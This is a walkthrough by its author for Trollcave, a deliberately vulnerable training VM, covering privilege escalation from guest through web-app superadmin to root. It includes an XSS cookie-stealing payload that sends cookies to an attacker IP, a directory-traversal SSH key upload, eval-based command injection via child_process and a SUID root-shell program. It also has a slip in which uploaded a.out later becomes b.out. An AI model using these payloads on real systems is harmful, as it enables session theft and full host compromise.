 David Yates.
Now that a couple of people have finished my vulnerable VM Trollcave (and let me know) it’s time to release the official walkthrough. OhExFortyOne and LutusHacks have also released walkthroughs, so check those out too for a couple of different takes on the box.
There are a few different ways to approach this VM and successfully root it, but the compromise path I built it around looks like this:1
In addition to this path, there’s a way to skip most of the application steps by exploiting a certain vulnerability in a way I didn’t anticipate (detailed in the other walkthroughs). I’ve considered releasing a new version of the VM without this path, but seeing as people who’ve mailed me about their progress in the VM seem to mostly be following the intended path, I’ve opted not to. That, and I don’t want to denigrate the efforts of those who’ve found and followed the short path – it is entirely valid.
Besides, the short path is facilitated by exactly the kind of realistic application logical flaw that I built the VM to showcase – it’s just on a meta level, being a flaw in my implementation of a particular vulnerability. It’s a little irritating and embarrassing for me, but very fitting.
Click on one of the links below to skip to the part of Trollcave you’re stuck on.
# I – Application
This is the part of the challenge I spent the most time implementing. I built a semi-functional website and then kicked some holes in it (which is not to imply that the only extant vulnerabilities were intentional…). The goal here is to escalate your privileges from lowly unauthenticated guest user through to superadmin.
# To guest
First thing to do is run nmap and see what’s listening on the machine.
$ nmap trollcave

Host is up (0.00033s latency).
Not shown: 998 filtered ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Nmap done: 1 IP address (1 host up) scanned in 4.54 seconds
Just ports 80 and 22: a webserver and SSH. Let’s take a look at the webserver.

The box hosts a community blog website with a bunch of users and a very arrogant challenge/ironic Titanic reference in the header.
# To member
Despite the top post’s friendly encouragement to create a new account, registration appears to be closed. That’s a problem, because there’s not a lot you can do on the app without a user account. At this point, you could try enumerating usernames and bruteforcing passwords, but perhaps there’s a more elegant way…
One of coderguy’s blogs has a clue.
so i’ve been getting a lot of emails lately from users who forgot their passwords and need to reset them. because the site doesn’t have one of those ‘forgot password’ buttons, i’ve been having to do all the resets manually. i’m getting really tired of it
ergo it’s time to implement password reset. busy with this at the moment, but having trouble with site emails. you might have noticed that activation has been turned off for new users because of this.
so far i’ve implemented a
password_resetsresource in rails and it’s about 90% working except for the email thing. it’s very frustrating. if anyone has any suggestions about how to get the email working, please drop me a pm
Hmm. The key phrase here is clearly “password_resets resource in rails”. What is a (Ruby on) Rails resource? Let’s see if we can find out by tracking down the tutorial coderguy probably used to build this application. Here it is!
From this page and the rest of the tutorial, we learn that Ruby on Rails is built around the concept of resources – things like users and blog posts that you can create, read, update and delete (CRUD) using a predictable and consistent web API.

Armed with this knowledge, let’s try browsing to http://trollcave/password_resets/new.

Ah, looks like we can use this to reset users’ passwords. Let’s try to reset King’s password.

Damn, looks like this page only works for users without privileged accounts. We’ll have to choose one of the names from the new users sidebar and reset their password.

Browse to the link, type in a new password twice, and you should be logged in automatically. Then take a look at the new blogs you can see now that you’re authenticated. One of them explains why you couldn’t see these blogs as a guest.
When coderguy had to rebuild the site after last month’s server crash (always take backups, kids) he added a cool new feature called blog clearance levels. If you take a look at the new blog screen, you’ll see a little dropdown underneath it that lets you set which users can see the blog. These are the levels:
Level 0: Visible to everyone, so guests can see your blog too
Level 1: Visible to members, so only logged in users can see it (like this one!)
Level 2: Visible to regular members, so only cool kids can see it
Levels 3-5 are for mods, admins and superadmins so we can discuss site matters better
and/or write loveletters to King.
These levels are core to escalating on the application. In this route, before you can privesc on the OS, you must privesc on the application.
# To moderator
By now, you should have noticed cooldude89 in the list of online users. Checking out his page reveals that he’s a site moderator. One of his blog entries gives a clue as to where he’s currently lurking.
Politics & religion thread
Let’s discuss our political and religious beliefs. Try to keep it civil – I will be monitoring this thread closely and handing out warns to anyone who starts making trouble.
Your own session cookie does not have the HttpOnly flag set, so you should be able to grab cooldude89’s through a session stealing script. Now you just need need to find cross-site scripting (XSS).
The comment box on this blog entry seems like the obvious place to look. Comments and blogposts can be formatted using Markdown, as we can see from the blog post by coderguy entitled “markdown”.
good news everybody! i’ve added a new feature to blogs: you can now use markdown to format your
posts.lookin forward to all the pretty new posts :)
Interestingly, this blog has a comment that looks like this:
this is so cool!!
Coloured text is not part most popular flavours of Markdown, so how can this be? As we can read in John Gruber’s original post about Markdown, Markdown is a superset of HTML. So normal HTML should work too. And it does.
Some experimentation should reveal that while most HTML gets through, <script> tags are stripped. Good thing there’s more than one way to get JavaScript into a page.
The below payload will send an HTTP GET request containing the full text of the user’s cookies to port 80 on your chosen IP. Open a listener with nc -vlp 80, make the comment, and wait.
<img src="/" onerror="xhr = new XMLHttpRequest();xhr.open('GET','http://YOURIP/'+document.cookie);xhr.send();"></img>
You should receive a valid cookie within a minute or two. After making sure it’s not your own, copy it into your next request and you will become cooldude89, a site moderator.
# To admin
One of your new moderator powers is the ability to make mods of other users. This is detailed in the post “new features for moderators” by our old friend coderguy.
in order to cope with the massive growth of the site userbase, we are temporarily giving moderators the ability to appoint other moderators. this can be done through the users page by clicking the “mod” link next to the user you want to promote.
please use your discretion and only appoint trustworthy, regular members. any abuse of this feature will be grounds for a swift and painful meeting with the banhammer. for both of you. >:(
You’re already a moderator though, so this seems of questionable use. Still, may as well promote your original user. Go to the /users page and click Mod on the member you compromised earlier.
Oddly, this will make them a “regular member” rather than a moderator. Some more sloppy coding. But let’s take another look at that post from earlier about clearance levels.
Level 0: Visible to everyone, so guests can see your blog too
Level 1: Visible to members, so only logged in users can see it (like this one!)
Level 2: Visible to regular members, so only cool kids can see it
Levels 3-5 are for mods, admins and superadmins so we can discuss site matters better
and/or write loveletters to King.
Okay, so from this we can infer how the user model works on the back-end. Clearly it’s just an integer from 1 to 5, which /mod increments by 1. So what if we try /moding cooldude89? The button isn’t there anymore, but thanks to Rails’s predictable URL schemes, we can construct a working request pretty easily.
GET /users/5/mod
An error message informs us that users can’t use /mod on their own account. But what about the user you compromised earlier?
GET /users/17/mod
That should work, making that account an admin!
# To superadmin

After logging back in as your newly promoted user, you’ll see a new post called “The King is Dead. Long Live the King!” posted by a user named dragon. I’ve bolded the key phrase.
As some of you may already be aware, King has left us for a time. He says he has to take a break from this site in order to find himself. We thank him for many years of service and wish him all the best luck, hoping for his swift return to the fold.
After much deliberation, it has been decided that no new superadmin shall be appointed in his place. Instead, access to the King account has been granted to yours truly and will be used sparingly until his return.
We’re going to announce this to the rest of the users later on in the week.
Check out the /users page again. Your new admin role gives you the power to /unmod users. How interesting. There’s no visible link to do this to any of the users above moderator level, but that shouldn’t be a problem. A quick test should confirm your ability to /unmod anyone other than the superadmin King.
To escalate to superadmin, you’ll need to synthesise a couple of vulnerabilities you’ve already discovered. Use /unmod to make dragon a lowly member, and then use the /password_resets/new vulnerability to reset dragon’s password.
You’ll find King’s password in dragon’s inbox.
# II – Infrastructure
Now that you’ve got the superadmin’s account, it’s time to move from the application to the host server. This part has fewer discrete steps than the application, but is a fair bit more difficult.
# To shell

Login as King with the password you now have. The comments on the “Long Live the King” post from earlier should give you an idea about how to start you journey to getting a shell.
Enable file upload through the admin panel.
Now we need to upload a file through the site’s file manager. Although the obvious thing to try here is the classic webshell upload, that’s quite difficult to get right on a Ruby on Rails server – mostly because, unlike PHP or older versions of ASP, Rails expects files containing executable code to be in certain predefined places, and won’t merrily run any random thing in the webroot that happens to have the right file extension. Luckily, there is another way.
Then take another look at the nmap output from earlier. Apart from the site on port 80, the VM is also hosting an SSH server accessible over port 22. Also check out coderguy’s superadmin-clearance blog post entitled “sudo give me sudo”.
hey man, if i’m going to be doing much more work on the site i’m really going to need sudo access. also i don’t know how good an idea it is for me to be using the
railsuser interactively, maybe we oughta separate thati’m dreaming of
coderguyin/etc/sudoers…
From this we can infer that there’s a rails user on the box, and that this user is being used interactively (i.e. not just to run a service). Some experimentation with the file upload should reveal a directory traversal vulnerability, allowing you to upload files to anywhere on the file system. So you should just be able to upload your public SSH key to /home/rails/.ssh as the authorized_keys file.
Upload id_rsa.pub with this file name:
../../../../../../home/rails/.ssh/authorized_keys
Then SSH in.
ssh rails@trollcave
# To root
After running your normal enumeration, you should discover an odd service running on localhost:8888. It’s a node.js webserver running something called “King’s Calculator”, the key feature of which appears to be doing sums.
You can port-forward it out to your host or just interact with it using the copy of curl installed on the box.
$ curl "localhost:8888/calc?sum=1+1"
2
Now, what’s the easiest way to implement a calculator? You could write some sort of simple mathematical parser… or you could just drop the user’s input into exec(). Some experimentation should reveal which of these methods King decided to follow. Experimentation and/or reading the source code in /home/king/calc/calc.js (ignore the ping panel red herring).
function calc(pathname, request, query, response)
{
	sum = query.split('=')[1];
	console.log(sum)
	response.writeHead(200, {"Content-Type": "text/plain"});

	response.end(eval(sum).toString());
}
Now that you can execute arbitrary JavaScript in the context of a process owned by king, you should be able to get access to his account fairly easily. The following JavaScript code will let you execute an OS command:
require('child_process').exec('whoami')
This won’t give you the output from the command, but you can work around that by redirecting output to a file. However, as soon as you start writing more complicated commands, you’ll notice there’s a problem with spaces. This might have something to do with how the + in your curl GET request was interpreted literally rather than being interpreted as a space. %20s don’t seem to work either. This calculator is clearly buggy. But no matter. There’s a very easy way to avoid using spaces at all.
curl "localhost:8888/calc?sum=require('child_process').exec('/tmp/cmd.sh')"
Then write whatever you want in /tmp/cmd.sh:
#!/bin/bash
sudo -l > /tmp/info
chmod a+r /tmp/info
You’ll see from this bit of enumeration that king has sudo and does not require a password to use it. Therefore, anything you run with sudo through the calculator will be executed as root.
There are a couple of ways to get interactive shell access to root from here. I like to do it with a root-owned SUID binary that executes a command shell. Inherent security controls prevent you from setting the SUID permission on a Bash script or other interpreted code file, so you’ll need to write and compile a C program to do this for you. Unfortunately, this host does not have gcc installed.
On your local machine, write and compile suid.c and scp up the resulting binary. This program sets the UID to the effective UID, i.e. the one assumed when running SUID binaries.
int main(void)
{
	setuid(geteuid());
	execl("/bin/sh","sh",0);
}
gcc suid.c
scp a.out rails@trollcave:/tmp/a.out
And then write /tmp/privesc.sh:
#!/bin/bash
sudo chown root:root /tmp/b.out
sudo chmod +s /tmp/b.out # +s adds the SUID permission
Then run the calculator again:
curl "localhost:8888/calc?sum=require('child_process').exec('/tmp/privesc.sh')"
Finally, run the SUID binary you’ve just created:
./b.out
$ whoami
root
Congrats! You are now root and can read /root/flag.txt.
If you’d like to read about the process of making this VM and some of the thought behind it, I will be writing a postmortem in a few days’ time. I’ll be discussing lessons learnt on VM design, theoretical Rails webshells, how irritating it was getting cooldude89 to work, and a bunch of other things. You can watch out for that using my RSS feed or by following me on Twitter.
Diagram powered by the excellent Rough.js library. Press S to toggle squigglevision! ↩︎